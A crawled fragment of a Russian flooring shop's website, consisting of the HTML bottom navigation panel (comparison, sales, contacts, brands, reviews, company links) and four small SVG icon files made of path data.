                                    <a href="/catalog/compare.php"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link bottom-icons-panel__content-link--compare"
                        title="Сравнение"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#compare"></use></svg></i>                                                                                        <span class=" js-compare-block">
                                    <span class="icon-count bg-more-theme count icon-count--compare">0</span>
                                </span>
                                                    </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Сравнение</span>
                    
                                    </a>
                                            
                                    <a href="/sales/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                        title="Акции"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/panel_icons.svg?1759153862#sale-18-20"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Акции</span>
                    
                                    </a>
                                            
                                    <a href="/contacts/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                        title="Контакты"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/panel_icons.svg?1759153862#contacts-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Контакты</span>
                    
                                    </a>
                                            
                                    <a href="/services/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                        title="Услуги"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/panel_icons.svg?1759153862#services-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Услуги</span>
                    
                                    </a>
                                            
                                    <a href="/brands/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                        title="Бренды"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/panel_icons.svg?1759153862#brands-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Бренды</span>
                    
                                    </a>
                                            
                                    <a href="/company/reviews/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                        title="Отзывы"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/panel_icons.svg?1759153862#reviews-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Отзывы</span>
                    
                                    </a>
                                            
                                    <a href="/company/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter bottom-icons-panel__content-link--active"
                        title="Компания"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/panel_icons.svg?1759153862#company-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Компания</span>
                    
                                    </a>
                                            
                                    <a href="/company/licenses/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter bottom-icons-panel__content-link--active"
                        title="Лицензии"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/panel_icons.svg?1759153862#licenses-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Лицензии</span>
                    
                                    </a>
                                            
                                    <a href="/company/docs/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                        title="Документы"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/panel_icons.svg?1759153862#docs-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Документы</span>
                    
                                    </a>
                                            
                                    <a href="/info/requisites"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                        title="Реквизиты"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/panel_icons.svg?1759153862#requisites-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Реквизиты</span>
                    
                                    </a>
                                            
                                    <button type="button"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link bottom-icons-panel__content-link--search btn--no-btn-appearance"
                        title="Поиск"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#search-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Поиск</span>
                    
                                    </button>
                                            
                                    <a href="/blog/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                        title="Блог"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/panel_icons.svg?1759153862#blog-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Блог</span>
                    
                                    </a>
                                            
                                    <a href="/landings/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                        title="Обзоры"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/panel_icons.svg?1759153862#landings-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Обзоры</span>
                    
                                    </a>
                                    </div>
    </div>
<!--'end_frame_cache_bottom-panel-block'--><div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>			</div>
					</div>		
		




	</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://mnogopolov.ru/upload/aspro.premier/sprite_svg/01tldgkd1wla4obyi1thy85h5f2n4zhy.svg?1740844717
body_size: 1796
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="16px" width="16px" viewBox="0 0 16 16">
  <g id="svg">
    <path d="M12.4556 15.8581H3.54536C3.42803 15.8581 3.33203 15.7621 3.33203 15.6448V0.355911C3.33203 0.238578 3.42803 0.142578 3.54536 0.142578H12.4591C12.5765 0.142578 12.6725 0.238578 12.6725 0.355911V15.6448C12.6689 15.7621 12.5729 15.8581 12.4556 15.8581ZM3.7587 15.4315H12.2458V0.569245H3.7587V15.4315Z" fill="" style=""/>
    <path d="M11.3823 15.8589C11.2649 15.8589 11.1689 15.7629 11.1689 15.6456V1.64737H4.83292V15.6456C4.83292 15.7629 4.73692 15.8589 4.61958 15.8589C4.50225 15.8589 4.40625 15.7629 4.40625 15.6456V1.43404C4.40625 1.3167 4.50225 1.2207 4.61958 1.2207H11.3823C11.4996 1.2207 11.5956 1.3167 11.5956 1.43404V15.6456C11.5956 15.7629 11.4996 15.8589 11.3823 15.8589Z" fill="" style=""/>
    <path d="M10.185 7.42144H5.8188C5.70147 7.42144 5.60547 7.32544 5.60547 7.20811V2.83833C5.60547 2.721 5.70147 2.625 5.8188 2.625H10.1886C10.3059 2.625 10.4019 2.721 10.4019 2.83833V7.20811C10.3984 7.32544 10.3059 7.42144 10.185 7.42144ZM6.03214 6.99478H9.97525V3.05167H6.03214V6.99478ZM10.185 14.4508H5.8188C5.70147 14.4508 5.60547 14.3548 5.60547 14.2374V9.86767C5.60547 9.75033 5.70147 9.65433 5.8188 9.65433H10.1886C10.3059 9.65433 10.4019 9.75033 10.4019 9.86767V14.2374C10.3984 14.3548 10.3059 14.4508 10.185 14.4508ZM6.03214 14.0241H9.97525V10.081H6.03214V14.0241ZM10.185 8.74767H9.24991C9.13258 8.74767 9.03658 8.65167 9.03658 8.53433C9.03658 8.417 9.13258 8.321 9.24991 8.321H10.185C10.3024 8.321 10.3984 8.417 10.3984 8.53433C10.3984 8.65167 10.3059 8.74767 10.185 8.74767Z" fill="" style=""/>
    <path d="M10.1821 9.15886C10.0648 9.15886 9.96875 9.06286 9.96875 8.94552V8.1313C9.96875 8.01397 10.0648 7.91797 10.1821 7.91797C10.2994 7.91797 10.3954 8.01397 10.3954 8.1313V8.94552C10.3954 9.06286 10.303 9.15886 10.1821 9.15886Z" fill="" style=""/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mnogopolov.ru/upload/aspro.premier/sprite_svg/gn0f3tynquyqbk38lrh1v252a50k2lsd.svg?1740844717
body_size: 1339
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="16px" width="16px" viewBox="0 0 16 16">
  <g id="svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7449 13.0919C15.747 13.1041 15.748 13.1164 15.748 13.1287V14.6329C15.748 14.6911 15.7249 14.747 15.6837 14.7881C15.6425 14.8293 15.5867 14.8525 15.5284 14.8525H0.469608C0.411364 14.8525 0.355506 14.8293 0.314322 14.7881C0.273137 14.747 0.25 14.6911 0.25 14.6329V13.1287C0.25 13.1164 0.251035 13.1041 0.253106 13.0919L2.25188 1.33125C2.26057 1.28012 2.28708 1.23371 2.32671 1.20025C2.36633 1.16679 2.41652 1.14844 2.46838 1.14844H13.5297C13.5815 1.14844 13.6317 1.16679 13.6713 1.20025C13.711 1.23371 13.7375 1.28012 13.7462 1.33125L15.7449 13.0919ZM0.689216 13.3483V14.4133H15.3088V13.3483H0.689216ZM5.97383 1.58765H2.65383L2.15406 4.5282H5.70528L5.97383 1.58765ZM2.07943 4.96742L1.36987 9.14238H5.28388L5.66518 4.96742H2.07943ZM1.29521 9.5816L0.729686 12.9091H4.93991L5.24379 9.5816H1.29521ZM9.77003 1.58765H6.41486L6.04118 5.67948H10.0824L9.77003 1.58765ZM15.2684 12.9091L14.737 9.78257H10.8362L11.0749 12.9091H15.2684ZM14.6623 9.34336L14.3819 7.69347H10.6767L10.8027 9.34336H14.6623ZM14.3073 7.25426L13.6993 3.67675H10.37L10.6432 7.25426H14.3073ZM13.6246 3.23754L13.3442 1.58765H10.2105L10.3365 3.23754H13.6246ZM5.61838 10.3092L5.38095 12.9091H10.6344L10.4359 10.3092H5.61838ZM6.00106 6.1187L5.6585 9.86994H10.4024L10.116 6.1187H6.00106Z" fill="" style=""/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mnogopolov.ru/upload/aspro.premier/sprite_svg/3hl8xhtbwpozex7crw2i6tthp5z6o7n4.svg?1740844717
body_size: 2425
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="16px" width="16px" viewBox="0 0 16 16">
  <g id="svg">
    <path d="M13.1328 2.53125V2.76562C12.7106 2.76562 12.3672 2.42219 12.3672 2H11.8984C11.8984 2.42219 11.555 2.76562 11.1328 2.76562V3.23438C11.3272 3.23438 11.5047 3.30731 11.6399 3.42706L9.63281 5.43416L7.96428 3.76562L8.72991 3H10.1328V2.53125H1.39844V6H1.86719V5.86272L2.63281 5.09709L4.30134 6.76562L1.86719 9.19978V8H1.39844V16H14.8672V2.53125H13.1328ZM12.1328 2.72237C12.2101 2.82904 12.3038 2.92275 12.4104 3C12.3038 3.07725 12.2101 3.17096 12.1328 3.27763C12.0556 3.17096 11.9618 3.07725 11.8552 3C11.9618 2.92275 12.0556 2.82904 12.1328 2.72237ZM1.86719 5.19978V3H4.06697L1.86719 5.19978ZM2.96428 4.76562L4.72991 3H8.06694L4.63281 6.43416L2.96428 4.76562ZM7.63281 4.09709L9.30134 5.76562L5.63281 9.43416L3.96428 7.76562L7.63281 4.09709ZM8.63281 7.09709L10.3013 8.76562L5.63281 13.4342L3.96428 11.7656L8.63281 7.09709ZM1.86719 9.86272L3.63281 8.09709L5.30134 9.76562L1.86719 13.1998V9.86272ZM1.86719 15.5312V13.8627L3.63281 12.0971L5.30134 13.7656L3.53572 15.5312H1.86719ZM4.19866 15.5312L8.63281 11.0971L10.3013 12.7656L7.53572 15.5312H4.19866ZM8.19866 15.5312L11.6328 12.0971L13.3013 13.7656L11.5357 15.5312H8.19866ZM14.3984 15.5312H12.1987L14.3984 13.3315V15.5312ZM14.3984 12.6685L13.6328 13.4342L11.9643 11.7656L14.3984 9.33147V12.6685ZM14.3984 8.66853L10.6328 12.4342L8.96428 10.7656L14.3984 5.33147V8.66853ZM14.3984 4.66853L10.6328 8.43416L8.96428 6.76562L11.883 3.84687C11.8933 3.89727 11.8985 3.94857 11.8984 4H12.3672C12.3672 3.57781 12.7106 3.23438 13.1328 3.23438V3H14.3984V4.66853ZM13.3672 0H12.8984C12.8984 0.422188 12.555 0.765625 12.1328 0.765625V1.23438C12.555 1.23438 12.8984 1.57781 12.8984 2H13.3672C13.3672 1.57781 13.7106 1.23438 14.1328 1.23438V0.765625C13.7106 0.765625 13.3672 0.422188 13.3672 0ZM13.1328 1.27762C13.0556 1.17096 12.9618 1.07725 12.8552 1C12.9618 0.922746 13.0556 0.829036 13.1328 0.722375C13.2101 0.829036 13.3038 0.922746 13.4104 1C13.3038 1.07725 13.2101 1.17096 13.1328 1.27762Z" fill="" style=""/>
    <path d="M2.36719 6H1.89844C1.89844 6.42219 1.555 6.76562 1.13281 6.76562V7.23438C1.555 7.23438 1.89844 7.57781 1.89844 8H2.36719C2.36719 7.57781 2.71062 7.23438 3.13281 7.23438V6.76562C2.71062 6.76562 2.36719 6.42219 2.36719 6ZM2.13281 7.27763C2.05556 7.17096 1.96185 7.07725 1.85519 7C1.96185 6.92275 2.05556 6.82904 2.13281 6.72237C2.21007 6.82904 2.30378 6.92275 2.41044 7C2.30378 7.07725 2.21007 7.17096 2.13281 7.27763Z" fill="" style=""/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mnogopolov.ru/upload/aspro.premier/sprite_svg/4y29ee3od8ay8g2fjrj4z3u8woxydigr.svg?1740844717
body_size: 2481
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="16px" width="16px" viewBox="0 0 16 16">
  <g id="svg">
    <g clip-path="url(#clip0_2327_4)">
<path d="M13.1638 6.88405C13.1328 6.79047 13.0732 6.70903 12.9933 6.6513C12.9134 6.59357 12.8173 6.5625 12.7187 6.56249H3.28126C3.18269 6.56251 3.08664 6.59359 3.00674 6.65132C2.92685 6.70904 2.86717 6.79048 2.8362 6.88405L0.0237013 15.384C0.000416241 15.4545 -0.00582754 15.5294 0.00548285 15.6027C0.0167932 15.676 0.045335 15.7456 0.0887636 15.8058C0.132221 15.8659 0.189326 15.9148 0.255386 15.9486C0.321446 15.9824 0.394575 16 0.468763 16H15.5312C15.6817 16 15.8231 15.9277 15.9112 15.8058C15.9547 15.7456 15.9832 15.676 15.9945 15.6027C16.0058 15.5294 15.9996 15.4544 15.9763 15.384L13.1638 6.88405ZM13.321 10.3437H8.46875V7.49999H12.3801L13.321 10.3437ZM3.61988 7.49999H7.53125V10.3437H2.67898L3.61988 7.49999ZM2.36876 11.2812H7.53125V15.0625H1.11757L2.36876 11.2812ZM8.46875 15.0625V11.2812H13.6312L14.8824 15.0625H8.46875ZM10.3437 4.21874C10.3437 4.47765 10.5536 4.68749 10.8125 4.68749C11.0714 4.68749 11.2812 4.47765 11.2812 4.21874C11.2812 3.44334 11.9121 2.81249 12.6875 2.81249C12.9464 2.81249 13.1562 2.60265 13.1562 2.34375C13.1562 2.08484 12.9464 1.875 12.6875 1.875C11.9121 1.875 11.2812 1.24412 11.2812 0.468749C11.2812 0.209843 11.0714 0 10.8125 0C10.5536 0 10.3437 0.209843 10.3437 0.468749C10.3437 1.24415 9.71287 1.875 8.9375 1.875C8.67859 1.875 8.46875 2.08484 8.46875 2.34375C8.46875 2.60265 8.67859 2.81249 8.9375 2.81249C9.7129 2.81249 10.3437 3.44337 10.3437 4.21874ZM10.8125 1.87353C10.9463 2.05164 11.1046 2.20995 11.2827 2.34375C11.1046 2.47758 10.9463 2.63588 10.8125 2.81396C10.6787 2.63582 10.5204 2.47751 10.3423 2.34375C10.5204 2.21001 10.6788 2.0517 10.8125 1.87353ZM3.31251 3.74999C4.08791 3.74999 4.71875 4.38087 4.71875 5.15624C4.71875 5.41515 4.9286 5.62499 5.1875 5.62499C5.44641 5.62499 5.65625 5.41515 5.65625 5.15624C5.65625 4.38084 6.28713 3.74999 7.0625 3.74999C7.32141 3.74999 7.53125 3.54015 7.53125 3.28124C7.53125 3.02234 7.32141 2.81249 7.0625 2.81249C6.28709 2.81249 5.65625 2.18162 5.65625 1.40625C5.65625 1.14734 5.44641 0.937498 5.1875 0.937498C4.9286 0.937498 4.71875 1.14734 4.71875 1.40625C4.71875 2.18165 4.08788 2.81249 3.31251 2.81249C3.0536 2.81249 2.84376 3.02234 2.84376 3.28124C2.84376 3.54015 3.0536 3.74999 3.31251 3.74999ZM5.1875 2.81103C5.3213 2.98914 5.47961 3.14744 5.65772 3.28124C5.47964 3.41508 5.32134 3.57338 5.1875 3.75146C5.05374 3.57332 4.89543 3.41501 4.71729 3.28124C4.89545 3.14751 5.05377 2.98919 5.1875 2.81103Z" fill="" style=""/>
</g>
  </g>
</svg>
